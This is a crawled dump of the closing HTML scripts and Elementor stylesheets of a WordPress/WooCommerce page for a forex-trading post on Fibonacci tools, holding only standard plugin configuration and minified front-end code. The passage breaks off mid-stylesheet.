<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2bf1cee650" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a24a1d2e2a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"97936fdb54","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"c6ada98577"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4xpip.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"21ef643b52"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":32487,"title":"Mastering%20Fibonacci%3A%20A%20Trader%27s%20Essential%20Toolkit","excerpt":"","featuredImage":"https:\/\/4xpip.com\/wp-content\/uploads\/2023\/12\/Mastering-Fibonacci-A-Traders-Essential-Toolkit-1024x538.webp"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"351087e4e8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/mastering-fibonacci-a-traders-essential-toolkit\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"f34a56372c","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"ab8475853e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"91bdbaecec","urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4xpip.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4xpip.com\/cart\/","checkout_page_url":"https:\/\/4xpip.com\/step\/checkout-2\/","fragments_nonce":"902c388d0c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6" id="wpforms-elementor-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769719758 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1769614992
body_size: 53
content:
.elementor-kit-18986{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;}.elementor-kit-18986 button,.elementor-kit-18986 input[type="button"],.elementor-kit-18986 input[type="submit"],.elementor-kit-18986 .elementor-button{background-color:#000000;color:#FFFFFF;}.elementor-kit-18986 e-page-transition{background-color:#FFBC7D;}.elementor-kit-18986 a{color:#007EB4;}.elementor-kit-18986 a:hover{color:#000000;}.elementor-kit-18986 h1{color:#000000;}.elementor-kit-18986 h2{color:#000000;}.elementor-kit-18986 h3{color:#000000;}.elementor-kit-18986 h4{color:#000000;}.elementor-kit-18986 h5{color:#000000;}.elementor-kit-18986 h6{color:#000000;}.elementor-kit-18986 img{border-radius:5px 5px 5px 5px;}.elementor-kit-18986 label{color:#000000;}.elementor-kit-18986 input:not([type="button"]):not([type="submit"]),.elementor-kit-18986 textarea,.elementor-kit-18986 .elementor-field-textual{color:#000000;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:15px;}.elementor-element{--widgets-spacing:15px 15px;--widgets-spacing-row:15px;--widgets-spacing-column:15px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-32487.css?ver=1769620779
body_size: 6
content:
body:not(.rtl) .elementor-32487 .elementor-element.elementor-element-1ecae11d.drdt_sticky_fixed{left:0px;}body.rtl .elementor-32487 .elementor-element.elementor-element-1ecae11d.drdt_sticky_fixed{right:0px;}.elementor-32487 .elementor-element.elementor-element-1ecae11d.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32487 .elementor-element.elementor-element-694f062b{padding:30px 0px 30px 0px;}body:not(.rtl) .elementor-32487 .elementor-element.elementor-element-694f062b.drdt_sticky_fixed{left:0px;}body.rtl .elementor-32487 .elementor-element.elementor-element-694f062b.drdt_sticky_fixed{right:0px;}.elementor-32487 .elementor-element.elementor-element-694f062b.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-bc-flex-widget .elementor-32487 .elementor-element.elementor-element-5c46a964.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32487 .elementor-element.elementor-element-5c46a964.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32487 .elementor-element.elementor-element-5c46a964.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32487 .elementor-element.elementor-element-38e38c46 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-32487 .elementor-element.elementor-element-38e38c46{text-align:center;}.elementor-32487 